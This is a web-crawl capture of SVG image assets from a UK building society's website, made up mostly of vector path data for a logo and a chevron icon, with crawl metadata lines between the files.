277.945921,1.74909137 278.15724,1.65398327 C279.045775,1.25435739 279.990172,1.1840767 280.934473,1.07025256 C281.408772,1.01305401 281.860631,0.901808096 282.337031,1.10014094 C282.524764,1.17825181 282.777909,1.13289403 282.995053,1.10138231 C283.811493,0.982592684 284.627264,0.85711875 285.438834,0.709491122 C285.649104,0.671199609 285.835596,0.507243182 286.04596,0.463795206 C286.562466,0.357323792 287.142568,0.105421023 287.594809,0.244454545 C288.313658,0.465418537 288.989823,0.382724148 289.655675,0.255817862 C290.159576,0.159754865 290.641419,0.137601172 291.14532,0.140561364 C291.610452,0.143330575 292.076157,0 292.541576,0 C293.030485,0 293.519012,0.0980682883 294.008399,0.146099787 C295.989149,0.340422052 297.970759,0.525481782 299.950745,0.726965802 C301.057761,0.839644069 302.163154,0.969987997 303.267019,1.11054936 C303.513192,1.1418701 303.811121,1.18178494 303.979661,1.33428256 C304.585164,1.88210902 305.259515,1.94828363 306.022958,1.81555245 C306.530296,1.72731964 306.619102,1.82796616 306.910824,2.4133202 C307.733757,2.30971349 307.733757,2.30971349 308.124885,3.09082216 C308.593741,3.02627088 309.08561,2.91617084 309.389746,3.53685621 C309.493066,3.74779375 309.937381,3.80289151 310.234928,3.90201019 C310.347989,3.93972876 310.501632,3.86171339 310.610968,3.90353803 C311.158413,4.11332969 311.680552,4.41679709 312.244135,4.54924179 C312.797882,4.67939474 313.459628,4.38834105 313.868325,5.0390103 C313.922945,5.12590625 314.092918,5.17221893 314.213713,5.1810995 C315.866932,5.30256285 317.038022,6.51614598 318.500834,7.06206264 C319.943021,7.6002446 321.301749,8.3992099 322.89586,8.47999449 C323.13468,8.49212173 323.442158,8.54693302 323.590932,8.70296377 C324.33098,9.47901147 324.963028,10.3301143 325.274517,11.3875712 C325.378888,11.7418393 325.545231,12.1048925 325.775553,12.3892619 C326.221301,12.9395711 326.516079,13.5197687 326.736279,14.2098753 C327.053401,15.2032584 327.389526,16.1946362 327.672081,17.1987141 C327.901544,18.0135308 327.958647,18.8807715 328.226401,19.6797368 C328.562335,20.6816185 328.597762,21.7060358 328.706812,22.7322674 C328.745199,23.0930289 329.119806,23.5149994 329.013048,23.7741594 C328.785209,24.3270469 328.897219,24.8345765 328.937993,25.362541 C328.991372,26.0532206 329.100326,26.741322 329.119138,27.4323835 C329.134511,27.9959658 328.988603,28.5664234 329.025748,29.1264726 C329.131933,30.726695 329.248909,32.3243391 329.585607,33.9039356 C329.856512,35.1749083 330.070792,36.4688941 330.166568,37.7632618 C330.271225,39.1782334 330.208775,40.6054278 330.223385,42.0272748 C330.227873,42.4604177 330.192923,42.9031096 330.270366,43.3241252 C330.389919,43.974317 330.278673,44.5762863 330.068213,45.1803564 C330.027248,45.2980002 329.984564,45.4434315 330.017508,45.5537226 C330.23217,46.2736221 329.910368,46.9127371 329.710794,47.5587273 C329.287869,48.9277682 329.49766,50.336724 329.405894,51.725054 C329.339242,52.732665 329.423369,53.7495386 329.387369,54.7603964 C329.370945,55.2208494 329.205747,55.6740452 329.145588,56.1353577 C329.060889,56.786027 328.864275,57.4697358 328.984783,58.086888 C329.122766,58.7933234 328.846227,59.4003537 328.76592,60.0359356 C328.673772,60.7655751 328.267653,61.4556817 327.997129,62.1625946 C327.974498,62.2217984 327.911761,62.2882595 327.924939,62.3353361 C328.184958,63.2659822 327.376635,63.7219472 326.996776,64.3507493 C326.721,64.8073827 326.394711,65.1895339 326.772183,65.841731" id="Fill-1"></path>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/logos/cbs-175.svg?v=1768487003141
body_size: 6309
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="209px" height="69px" viewBox="0 0 209 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>cbs-175</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cbs-175" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group" transform="translate(176.000000, 0.000000)">
                <path d="M7.18,1.06 C6.77,1.2 6.28,1.32 5.73,1.43 C5.18,1.54 4.61,1.63 4.04,1.72 C3.47,1.8 2.91,1.87 2.36,1.93 C1.82,1.98 1.34,2.02 0.92,2.03 L0.92,2.95 C1.79,2.95 2.45,2.99 2.89,3.07 C3.33,3.15 3.59,3.35 3.68,3.69 C3.74,3.87 3.78,4.26 3.78,4.84 C3.78,5.42 3.79,6.16 3.79,7.05 L3.79,12.68 L7.17,14.68 L7.17,1.08 L7.18,1.06 Z" id="Path"></path>
                <path d="M14.4,18.66 C14.77,18.28 15.1,17.65 15.41,16.76 C15.78,15.66 16.11,14.7 16.4,13.89 C16.69,13.08 16.96,12.33 17.22,11.65 C17.47,10.97 17.73,10.32 17.99,9.7 C18.25,9.08 18.54,8.42 18.86,7.71 C19.18,7.01 19.55,6.21 19.98,5.33 C20.4,4.45 20.9,3.41 21.49,2.21 L21.49,1.29 L14.18,1.29 C13.47,1.29 12.99,1.24 12.73,1.14 C12.47,1.04 12.34,0.85 12.34,0.58 C12.34,0.49 12.35,0.39 12.37,0.28 C12.35,0.36 12.37,0.31 12.37,0.28 L11.38,0.28 C11.38,0.28 10.04,5.38 10.04,5.38 L11.13,5.38 C11.26,5.11 11.38,4.88 11.51,4.71 C11.65,4.52 11.84,4.37 12.08,4.27 C12.33,4.17 12.65,4.11 13.05,4.07 C13.45,4.04 13.96,4.02 14.59,4.02 L18.96,4.02 C18.58,4.77 18.24,5.43 17.95,5.99 C17.66,6.55 17.34,7.13 17.01,7.74 C16.67,8.35 16.28,9.03 15.83,9.79 C15.38,10.55 14.81,11.5 14.12,12.63 C13.57,13.55 13.12,14.3 12.79,14.87 C12.45,15.44 12.2,15.91 12.02,16.27 C11.84,16.63 11.73,16.92 11.68,17.14 C11.67,17.19 11.66,17.24 11.65,17.29 L14.24,18.82 C14.3,18.77 14.37,18.72 14.43,18.66 L14.4,18.66 Z" id="Path"></path>
                <path d="M32.29,10.5 C32.01,9.82 31.63,9.23 31.14,8.74 C30.65,8.25 30.07,7.86 29.42,7.58 C28.76,7.3 28.04,7.15 27.26,7.15 C26.77,7.15 26.29,7.24 25.82,7.41 C25.35,7.59 24.99,7.81 24.73,8.09 L24.68,8.02 L25.76,4.02 L27.99,4.02 C29.12,4.02 30.06,3.76 30.8,3.25 C31.54,2.74 32.01,2 32.23,1.05 L32.09,1.03 C31.74,1.17 31.25,1.28 30.63,1.35 C30.01,1.43 29.27,1.46 28.41,1.46 C27.69,1.46 27.07,1.43 26.55,1.36 C26.03,1.29 25.55,1.19 25.12,1.05 L22.54,10.55 C22.51,10.67 22.49,10.76 22.49,10.83 C22.49,11.23 22.7,11.43 23.13,11.43 C23.34,11.43 23.52,11.37 23.67,11.26 C23.82,11.15 23.95,10.91 24.07,10.56 C24.33,9.84 24.68,9.31 25.12,8.99 C25.56,8.66 26.11,8.5 26.79,8.5 C27.6,8.5 28.18,8.8 28.51,9.39 C28.85,9.98 29.02,10.91 29.02,12.18 C29.02,13.05 28.94,13.85 28.77,14.57 C28.6,15.29 28.36,15.9 28.03,16.41 C27.71,16.92 27.31,17.31 26.85,17.58 C26.38,17.86 25.85,17.99 25.25,17.99 C24.74,17.99 24.35,17.91 24.07,17.74 C23.79,17.57 23.57,17.36 23.41,17.1 C23.26,16.84 23.14,16.56 23.05,16.26 C22.97,15.96 22.88,15.68 22.79,15.42 C22.7,15.16 22.57,14.95 22.4,14.78 C22.23,14.61 21.98,14.53 21.64,14.53 C21.2,14.53 20.85,14.66 20.62,14.93 C20.38,15.2 20.26,15.58 20.26,16.07 C20.26,16.53 20.38,16.96 20.63,17.35 C20.88,17.74 21.22,18.07 21.65,18.35 C22.09,18.63 22.6,18.84 23.2,19.01 C23.8,19.17 24.46,19.25 25.18,19.25 C26.24,19.25 27.22,19.08 28.13,18.74 C29.04,18.4 29.84,17.94 30.52,17.35 C31.2,16.76 31.73,16.07 32.12,15.28 C32.5,14.49 32.69,13.64 32.69,12.72 C32.69,11.94 32.55,11.21 32.28,10.52 L32.29,10.5 Z" id="Path"></path>
            </g>
            <g id="Group" transform="translate(0.000000, 15.000000)">
                <polygon id="Path" points="6.14 18.58 0.6 18.58 0.6 16.24 14.44 16.24 14.44 18.58 8.9 18.58 8.9 35.24 6.14 35.24 6.14 18.58"></polygon>
                <path d="M17.17,15.8 L19.81,15.8 L19.81,23.57 C20.69,22.31 22.16,21.81 23.95,21.81 C27.24,21.81 28.99,23.6 28.99,27.5 L28.99,35.24 L26.35,35.24 L26.35,28 C26.35,26.01 25.94,24.07 23.36,24.07 C20.78,24.07 19.81,26.06 19.81,29.08 L19.81,35.24 L17.17,35.24 L17.17,15.8 L17.17,15.8 L17.17,15.8 Z" id="Path"></path>
                <path d="M31.57,28.79 C31.57,24.68 33.92,21.81 38.05,21.81 C42.18,21.81 44.24,24.54 44.24,28.29 C44.24,28.76 44.21,29.23 44.15,29.61 L34.3,29.61 C34.51,32.1 36.24,33.25 39.08,33.25 C41.34,33.25 42.89,32.55 43.68,32.08 L43.68,34.43 C42.92,34.84 41.07,35.52 38.67,35.52 C34.15,35.52 31.57,33.14 31.57,28.8 M41.57,27.7 C41.63,25.38 40.13,24.01 38.05,24.01 C35.97,24.01 34.5,25.48 34.35,27.7 L41.57,27.7 Z" id="Shape"></path>
                <path d="M52.28,25.77 C52.28,20.05 55.86,15.95 61.84,15.95 C64.39,15.95 66.41,16.68 67.24,17.33 L67.24,20.09 C65.72,19.06 63.9,18.48 61.99,18.48 C57.74,18.48 55.07,21.41 55.07,25.75 C55.07,30.38 58.09,32.99 62.2,32.99 C64.4,32.99 66.34,32.23 67.54,31.41 L67.54,34.2 C66.75,34.79 64.61,35.55 61.94,35.55 C55.78,35.55 52.29,31.44 52.29,25.78" id="Path"></path>
                <path d="M70.63,29.58 L70.63,22.07 L73.27,22.07 L73.27,29.55 C73.27,31.81 74.12,33.27 76.26,33.27 C78.4,33.27 79.28,31.77 79.28,29.55 L79.28,22.07 L81.86,22.07 L81.86,29.58 C81.86,32.45 80.77,35.5 76.23,35.5 C71.69,35.5 70.63,32.57 70.63,29.58" id="Path"></path>
                <path d="M85.36,22.07 L87.77,22.07 L87.83,23.77 C88.56,22.51 90.06,21.8 91.82,21.8 C93.73,21.8 95.16,22.53 95.87,24.03 C96.69,22.56 98.33,21.8 100.21,21.8 C103.35,21.8 105.02,23.62 105.02,27.25 L105.02,35.23 L102.38,35.23 L102.38,27.43 C102.38,25.76 101.97,24.06 99.71,24.06 C97.19,24.06 96.51,26.26 96.51,29.02 L96.51,35.24 L93.87,35.24 L93.87,27.44 C93.87,25.77 93.46,24.07 91.2,24.07 C88.68,24.07 88,26.27 88,29.03 L88,35.25 L85.36,35.25 L85.36,22.08 L85.36,22.08 L85.36,22.07 Z" id="Path"></path>
                <path d="M110.96,33.25 L110.9,35.24 L108.5,35.24 L108.5,15.8 L111.14,15.8 L111.14,23.95 C112.08,22.6 113.66,21.81 115.74,21.81 C119.7,21.81 122.25,24.51 122.25,28.58 C122.25,32.65 119.55,35.5 115.74,35.5 C113.42,35.5 111.75,34.53 110.96,33.24 M119.52,28.61 C119.52,25.82 117.76,24.06 115.27,24.06 C112.51,24.06 111.02,26.17 111.02,28.69 C111.02,31.39 112.72,33.21 115.27,33.21 C117.82,33.21 119.52,31.36 119.52,28.61" id="Shape"></path>
                <path d="M124.16,28.79 C124.16,24.68 126.51,21.81 130.64,21.81 C134.77,21.81 136.83,24.54 136.83,28.29 C136.83,28.76 136.8,29.23 136.74,29.61 L126.89,29.61 C127.1,32.1 128.83,33.25 131.67,33.25 C133.93,33.25 135.48,32.55 136.27,32.08 L136.27,34.43 C135.51,34.84 133.66,35.52 131.26,35.52 C126.74,35.52 124.16,33.14 124.16,28.8 M134.16,27.7 C134.22,25.38 132.72,24.01 130.64,24.01 C128.56,24.01 127.09,25.48 126.94,27.7 L134.16,27.7 Z" id="Shape"></path>
                <path d="M139.64,22.07 L142.05,22.07 L142.11,23.95 C142.78,22.81 143.99,21.81 146.19,21.81 C146.51,21.81 146.81,21.87 146.89,21.9 L146.89,24.3 C146.71,24.21 146.27,24.07 145.72,24.07 C143.14,24.07 142.29,26.06 142.29,29.09 L142.29,35.25 L139.65,35.25 L139.65,22.08 L139.65,22.08 L139.64,22.07 Z" id="Path"></path>
                <path d="M149.03,31.72 L149.03,15.8 L151.67,15.8 L151.67,31.67 C151.67,32.7 151.91,33.25 152.9,33.25 C153.22,33.25 153.55,33.19 153.69,33.13 L153.69,35.15 C153.4,35.3 152.78,35.39 152.19,35.39 C149.32,35.39 149.02,33.63 149.02,31.72" id="Path"></path>
                <path d="M155.01,28.73 C155.01,24.48 157.74,21.81 161.52,21.81 C163.87,21.81 165.48,22.84 166.27,24.01 L166.33,22.07 L168.74,22.07 L168.74,35.24 L166.31,35.24 L166.25,33.16 C165.52,34.39 163.9,35.51 161.5,35.51 C158.01,35.51 155.02,33.22 155.02,28.74 M166.13,28.61 C166.13,25.44 164.22,24.06 162.02,24.06 C159.7,24.06 157.77,25.56 157.77,28.66 C157.77,31.76 159.53,33.21 161.91,33.21 C163.9,33.21 166.13,32.12 166.13,28.61" id="Shape"></path>
                <path d="M172.46,22.07 L174.87,22.07 L174.93,23.83 C175.72,22.42 177.28,21.81 179.24,21.81 C182.53,21.81 184.28,23.6 184.28,27.5 L184.28,35.24 L181.64,35.24 L181.64,28 C181.64,25.95 181.23,24.07 178.59,24.07 C175.95,24.07 175.1,26.09 175.1,29.09 L175.1,35.25 L172.46,35.25 L172.46,22.08 L172.46,22.08 L172.46,22.07 Z" id="Path"></path>
                <path d="M186.86,28.7 C186.86,24.74 189.27,21.81 193.31,21.81 C195.39,21.81 197.01,22.54 197.97,23.83 L197.97,15.79 L200.61,15.79 L200.61,35.23 L198.2,35.23 L198.14,33.18 C197.44,34.5 195.76,35.5 193.42,35.5 C189.64,35.5 186.85,32.95 186.85,28.7 M198.12,28.61 C198.12,25.97 196.54,24.06 193.9,24.06 C191.08,24.06 189.62,26.26 189.62,28.66 C189.62,31.27 191.23,33.21 193.9,33.21 C196.57,33.21 198.12,31.22 198.12,28.61" id="Shape"></path>
                <polygon id="Path" points="174.85 0.08 167.51 4.41 167.51 0.14 164.62 0.14 164.62 6.12 156.54 10.89 158.01 13.37 174.85 3.43 191.69 13.37 193.16 10.89 174.85 0.08"></polygon>
                <polygon id="Path" points="26.23 44.56 27.03 44.56 27.03 47.97 30.54 44.56 31.59 44.56 27.99 48.02 31.68 51.62 30.59 51.62 27.03 48.12 27.03 51.62 26.23 51.62 26.23 44.56"></polygon>
                <path d="M32.55,44.97 C32.55,44.64 32.8,44.41 33.11,44.41 C33.42,44.41 33.65,44.64 33.65,44.98 C33.65,45.32 33.41,45.52 33.11,45.52 C32.78,45.52 32.55,45.29 32.55,44.96 L32.55,44.96 L32.55,44.97 Z M32.72,50.47 L32.72,47.36 L31.96,47.36 L31.96,46.74 L33.48,46.74 L33.48,50.43 C33.48,50.85 33.58,51.05 33.94,51.05 C34.07,51.05 34.19,51.02 34.26,50.99 L34.26,51.58 C34.17,51.62 33.98,51.67 33.76,51.67 C32.88,51.67 32.73,51.14 32.73,50.47 L32.73,50.47 L32.72,50.47 Z" id="Shape"></path>
                <path d="M35.43,46.74 L36.13,46.74 L36.13,47.5 C36.45,46.93 36.99,46.64 37.84,46.64 C39.14,46.64 39.71,47.36 39.71,48.76 L39.71,51.61 L38.95,51.61 L38.95,48.93 C38.95,47.99 38.74,47.3 37.67,47.3 C36.67,47.3 36.2,47.96 36.2,49.26 L36.2,51.61 L35.44,51.61 L35.44,46.73 L35.44,46.73 L35.43,46.74 Z" id="Path"></path>
                <path d="M45.21,49.16 C45.21,48.11 44.61,47.31 43.48,47.31 C42.35,47.31 41.73,48.21 41.73,49.19 C41.73,50.24 42.36,51.05 43.48,51.05 C44.6,51.05 45.21,50.2 45.21,49.15 L45.21,49.15 L45.21,49.16 Z M40.93,49.2 C40.93,47.76 41.79,46.64 43.34,46.64 C44.23,46.64 44.85,47.01 45.18,47.52 L45.18,44.39 L45.94,44.39 L45.94,51.61 L45.25,51.61 L45.23,50.72 C44.98,51.25 44.34,51.71 43.37,51.71 C41.94,51.71 40.93,50.75 40.93,49.19 L40.93,49.19 L40.93,49.2 Z" id="Shape"></path>
                <path d="M51.05,48.91 C51.1,47.89 50.47,47.29 49.59,47.29 C48.71,47.29 48.08,47.93 48.02,48.91 L51.05,48.91 Z M47.23,49.22 C47.23,47.7 48.1,46.64 49.59,46.64 C51.08,46.64 51.84,47.55 51.84,48.99 C51.84,49.15 51.83,49.35 51.81,49.46 L48.02,49.46 C48.07,50.54 48.75,51.06 49.93,51.06 C50.77,51.06 51.36,50.79 51.63,50.64 L51.63,51.33 C51.38,51.47 50.69,51.72 49.82,51.72 C48.14,51.72 47.23,50.82 47.23,49.23 L47.23,49.23 L47.23,49.22 Z" id="Shape"></path>
                <path d="M53.14,46.74 L53.84,46.74 L53.84,47.51 C54.1,47 54.69,46.64 55.43,46.64 C55.57,46.64 55.69,46.66 55.72,46.67 L55.72,47.37 C55.65,47.34 55.49,47.3 55.3,47.3 C54.39,47.3 53.91,47.95 53.91,49.26 L53.91,51.61 L53.15,51.61 L53.15,46.73 L53.15,46.73 L53.14,46.74 Z" id="Path"></path>
                <path d="M63.24,49.16 C63.24,47.99 62.51,47.31 61.5,47.31 C60.37,47.31 59.76,48.15 59.76,49.21 C59.76,50.33 60.45,51.06 61.49,51.06 C62.53,51.06 63.24,50.32 63.24,49.16 L63.24,49.16 L63.24,49.16 Z M59.75,50.76 L59.73,51.62 L59.03,51.62 L59.03,44.4 L59.79,44.4 L59.79,47.53 C60.12,47.01 60.73,46.65 61.61,46.65 C63.08,46.65 64.04,47.63 64.04,49.15 C64.04,50.67 63.05,51.72 61.61,51.72 C60.66,51.72 60.03,51.28 59.75,50.76 L59.75,50.76 L59.75,50.76 Z" id="Shape"></path>
                <path d="M69.24,49.16 C69.24,47.86 68.46,47.31 67.54,47.31 C66.62,47.31 65.8,47.92 65.8,49.18 C65.8,50.44 66.53,51.05 67.51,51.05 C68.33,51.05 69.24,50.59 69.24,49.15 L69.24,49.15 L69.24,49.16 Z M65.01,49.2 C65.01,47.62 66.01,46.64 67.43,46.64 C68.38,46.64 69.01,47.06 69.3,47.58 L69.3,46.74 L70.01,46.74 L70.01,51.62 L69.31,51.62 L69.31,50.71 C69.03,51.24 68.38,51.72 67.41,51.72 C66.1,51.72 65,50.87 65,49.2 L65,49.2 L65.01,49.2 Z" id="Shape"></path>
                <path d="M71.62,46.74 L72.32,46.74 L72.32,47.5 C72.64,46.93 73.18,46.64 74.03,46.64 C75.33,46.64 75.9,47.36 75.9,48.76 L75.9,51.61 L75.14,51.61 L75.14,48.93 C75.14,47.99 74.93,47.3 73.86,47.3 C72.86,47.3 72.39,47.96 72.39,49.26 L72.39,51.61 L71.63,51.61 L71.63,46.73 L71.63,46.73 L71.62,46.74 Z" id="Path"></path>
                <polygon id="Path" points="77.45 44.4 78.21 44.4 78.21 48.95 80.54 46.74 81.55 46.74 79.1 49 81.66 51.62 80.64 51.62 78.21 49.08 78.21 51.62 77.45 51.62 77.45 44.4"></polygon>
                <path d="M82.74,44.97 C82.74,44.64 82.99,44.41 83.3,44.41 C83.61,44.41 83.84,44.64 83.84,44.98 C83.84,45.32 83.6,45.52 83.3,45.52 C82.97,45.52 82.74,45.29 82.74,44.96 L82.74,44.96 L82.74,44.97 Z M82.91,50.47 L82.91,47.36 L82.15,47.36 L82.15,46.74 L83.67,46.74 L83.67,50.43 C83.67,50.85 83.77,51.05 84.13,51.05 C84.26,51.05 84.38,51.02 84.45,50.99 L84.45,51.58 C84.36,51.62 84.17,51.67 83.95,51.67 C83.07,51.67 82.92,51.14 82.92,50.47 L82.92,50.47 L82.91,50.47 Z" id="Shape"></path>
                <path d="M85.62,46.74 L86.32,46.74 L86.32,47.5 C86.64,46.93 87.18,46.64 88.03,46.64 C89.33,46.64 89.9,47.36 89.9,48.76 L89.9,51.61 L89.14,51.61 L89.14,48.93 C89.14,47.99 88.93,47.3 87.86,47.3 C86.86,47.3 86.39,47.96 86.39,49.26 L86.39,51.61 L85.63,51.61 L85.63,46.73 L85.63,46.73 L85.62,46.74 Z" id="Path"></path>
                <path d="M95.36,49.12 C95.36,47.97 94.64,47.3 93.63,47.3 C92.62,47.3 91.92,48.03 91.92,49.11 C91.92,50.19 92.61,50.94 93.66,50.94 C94.71,50.94 95.35,50.15 95.36,49.12 L95.36,49.12 L95.36,49.12 Z M92.15,53.66 L92.15,52.96 C92.38,53.05 92.86,53.2 93.55,53.2 C94.89,53.2 95.35,52.34 95.35,51.1 L95.35,50.72 C95.07,51.18 94.48,51.61 93.53,51.61 C92.02,51.61 91.11,50.55 91.11,49.13 C91.11,47.71 91.99,46.64 93.52,46.64 C94.43,46.64 95.08,47.04 95.39,47.59 L95.41,46.74 L96.1,46.74 L96.1,51.1 C96.1,52.85 95.45,53.88 93.57,53.88 C92.94,53.88 92.38,53.77 92.14,53.67 L92.14,53.67 L92.15,53.66 Z" id="Shape"></path>
                <path d="M97.75,51.17 C97.75,50.87 97.98,50.64 98.28,50.64 C98.58,50.64 98.8,50.87 98.8,51.18 C98.8,51.49 98.57,51.71 98.28,51.71 C97.95,51.71 97.75,51.48 97.75,51.17 L97.75,51.17 Z" id="Path"></path>
                <polygon id="Path" points="102.73 44.56 103.53 44.56 103.53 51.62 102.73 51.62 102.73 44.56"></polygon>
                <path d="M105.62,50.15 L105.62,47.36 L104.86,47.36 L104.86,47.26 C105.37,46.87 105.99,46.08 106.28,45.5 L106.39,45.5 L106.39,46.74 L107.8,46.74 L107.8,47.36 L106.39,47.36 L106.39,50.02 C106.39,50.67 106.51,51.07 107.21,51.07 C107.55,51.07 107.83,50.98 108.01,50.91 L108.01,51.56 C107.84,51.64 107.49,51.72 107.06,51.72 C105.95,51.72 105.62,51.09 105.62,50.15 L105.62,50.15 L105.62,50.15 Z" id="Path"></path>
                <path d="M109.7,45.57 L109.67,45.57 C109.35,45.57 109.15,45.35 109.15,45.05 C109.15,44.71 109.39,44.49 109.73,44.49 C110.1,44.49 110.36,44.76 110.36,45.29 C110.36,45.82 110.05,46.4 109.62,46.74 L109.1,46.74 C109.47,46.37 109.68,45.88 109.71,45.57 L109.71,45.57 L109.7,45.57 Z" id="Path"></path>
                <path d="M110.56,51.43 L110.56,50.75 C110.8,50.89 111.29,51.1 111.85,51.1 C112.47,51.1 112.87,50.84 112.87,50.29 C112.87,49.02 110.63,49.65 110.63,47.95 C110.63,47.06 111.25,46.63 112.18,46.63 C112.72,46.63 113.15,46.78 113.29,46.87 L113.29,47.53 C113.05,47.39 112.67,47.24 112.21,47.24 C111.59,47.24 111.35,47.53 111.35,47.9 C111.35,49.03 113.6,48.43 113.6,50.23 C113.6,51.25 112.86,51.7 111.89,51.7 C111.29,51.7 110.77,51.54 110.56,51.42 L110.56,51.42 L110.56,51.43 Z" id="Path"></path>
                <path d="M117.35,44.97 C117.35,44.64 117.6,44.41 117.91,44.41 C118.22,44.41 118.45,44.64 118.45,44.98 C118.45,45.32 118.21,45.52 117.91,45.52 C117.58,45.52 117.35,45.29 117.35,44.96 L117.35,44.96 L117.35,44.97 Z M117.53,50.47 L117.53,47.36 L116.77,47.36 L116.77,46.74 L118.29,46.74 L118.29,50.43 C118.29,50.85 118.39,51.05 118.75,51.05 C118.88,51.05 119,51.02 119.07,50.99 L119.07,51.58 C118.98,51.62 118.79,51.67 118.57,51.67 C117.69,51.67 117.54,51.14 117.54,50.47 L117.54,50.47 L117.53,50.47 Z" id="Shape"></path>
                <path d="M120.24,46.74 L120.94,46.74 L120.94,47.5 C121.26,46.93 121.8,46.64 122.65,46.64 C123.95,46.64 124.52,47.36 124.52,48.76 L124.52,51.61 L123.76,51.61 L123.76,48.93 C123.76,47.99 123.55,47.3 122.47,47.3 C121.47,47.3 121,47.96 121,49.26 L121,51.61 L120.24,51.61 L120.24,46.73 L120.24,46.73 L120.24,46.74 Z" id="Path"></path>
                <path d="M132.34,49.16 C132.34,48.01 131.6,47.31 130.6,47.31 C129.51,47.31 128.86,48.13 128.86,49.19 C128.86,50.33 129.58,51.05 130.59,51.05 C131.6,51.05 132.34,50.32 132.34,49.15 L132.34,49.15 L132.34,49.16 Z M128.05,49.19 C128.05,47.73 129.02,46.64 130.61,46.64 C132.11,46.64 133.15,47.57 133.15,49.13 C133.15,50.69 132.11,51.71 130.59,51.71 C129.07,51.71 128.05,50.68 128.05,49.18 L128.05,49.18 L128.05,49.19 Z" id="Shape"></path>
                <path d="M134.37,49.53 L134.37,46.74 L135.13,46.74 L135.13,49.51 C135.13,50.4 135.43,51.07 136.41,51.07 C137.39,51.07 137.68,50.38 137.68,49.51 L137.68,46.74 L138.42,46.74 L138.42,49.53 C138.42,50.59 138.04,51.72 136.39,51.72 C134.74,51.72 134.35,50.63 134.35,49.53 L134.35,49.53 L134.37,49.53 Z" id="Path"></path>
                <path d="M139.97,46.74 L140.67,46.74 L140.67,47.51 C140.93,47 141.52,46.64 142.26,46.64 C142.4,46.64 142.52,46.66 142.55,46.67 L142.55,47.37 C142.49,47.34 142.32,47.3 142.13,47.3 C141.22,47.3 140.74,47.95 140.74,49.26 L140.74,51.61 L139.98,51.61 L139.98,46.73 L139.98,46.73 L139.97,46.74 Z" id="Path"></path>
                <path d="M145.86,46.74 L146.56,46.74 L146.56,47.5 C146.88,46.93 147.42,46.64 148.27,46.64 C149.57,46.64 150.14,47.36 150.14,48.76 L150.14,51.61 L149.38,51.61 L149.38,48.93 C149.38,47.99 149.17,47.3 148.09,47.3 C147.09,47.3 146.62,47.96 146.62,49.26 L146.62,51.61 L145.86,51.61 L145.86,46.73 L145.86,46.73 L145.86,46.74 Z" id="Path"></path>
                <path d="M155.59,49.16 C155.59,47.86 154.81,47.31 153.89,47.31 C152.97,47.31 152.15,47.92 152.15,49.18 C152.15,50.44 152.88,51.05 153.86,51.05 C154.68,51.05 155.59,50.59 155.59,49.15 L155.59,49.15 L155.59,49.16 Z M151.36,49.2 C151.36,47.62 152.36,46.64 153.78,46.64 C154.73,46.64 155.36,47.06 155.65,47.58 L155.65,46.74 L156.36,46.74 L156.36,51.62 L155.66,51.62 L155.66,50.71 C155.38,51.24 154.73,51.72 153.77,51.72 C152.46,51.72 151.36,50.87 151.36,49.2 L151.36,49.2 L151.36,49.2 Z" id="Shape"></path>
                <path d="M158.31,50.15 L158.31,47.36 L157.55,47.36 L157.55,47.26 C158.06,46.87 158.68,46.08 158.97,45.5 L159.08,45.5 L159.08,46.74 L160.5,46.74 L160.5,47.36 L159.08,47.36 L159.08,50.02 C159.08,50.67 159.2,51.07 159.9,51.07 C160.24,51.07 160.52,50.98 160.71,50.91 L160.71,51.56 C160.54,51.64 160.19,51.72 159.76,51.72 C158.65,51.72 158.32,51.09 158.32,50.15 L158.32,50.15 L158.31,50.15 Z" id="Path"></path>
                <path d="M161.77,49.53 L161.77,46.74 L162.53,46.74 L162.53,49.51 C162.53,50.4 162.84,51.07 163.81,51.07 C164.78,51.07 165.08,50.38 165.08,49.51 L165.08,46.74 L165.82,46.74 L165.82,49.53 C165.82,50.59 165.44,51.72 163.79,51.72 C162.14,51.72 161.75,50.63 161.75,49.53 L161.75,49.53 L161.77,49.53 Z" id="Path"></path>
                <path d="M167.38,46.74 L168.08,46.74 L168.08,47.51 C168.34,47 168.93,46.64 169.67,46.64 C169.81,46.64 169.93,46.66 169.96,46.67 L169.96,47.37 C169.89,47.34 169.73,47.3 169.54,47.3 C168.63,47.3 168.15,47.95 168.15,49.26 L168.15,51.61 L167.39,51.61 L167.39,46.73 L167.39,46.73 L167.38,46.74 Z" id="Path"></path>
                <path d="M174.28,48.91 C174.33,47.89 173.7,47.29 172.82,47.29 C171.94,47.29 171.31,47.93 171.25,48.91 L174.28,48.91 Z M170.46,49.22 C170.46,47.7 171.33,46.64 172.82,46.64 C174.31,46.64 175.07,47.55 175.07,48.99 C175.07,49.15 175.06,49.35 175.04,49.46 L171.25,49.46 C171.3,50.54 171.98,51.06 173.15,51.06 C173.99,51.06 174.58,50.79 174.85,50.64 L174.85,51.33 C174.6,51.47 173.91,51.72 173.04,51.72 C171.36,51.72 170.45,50.82 170.45,49.23 L170.45,49.23 L170.46,49.22 Z" id="Shape"></path>
                <path d="M176.39,51.17 C176.39,50.87 176.62,50.64 176.92,50.64 C177.22,50.64 177.44,50.87 177.44,51.18 C177.44,51.49 177.21,51.71 176.92,51.71 C176.59,51.71 176.39,51.48 176.39,51.17 L176.39,51.17 Z" id="Path"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/chevron.svg?v=1768487003141
body_size: 400
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="61px" height="101px" viewBox="0 0 61 101" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>chevron</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chevron" transform="translate(-3.000000, -4.000000)" fill="#004033" fill-rule="nonzero">
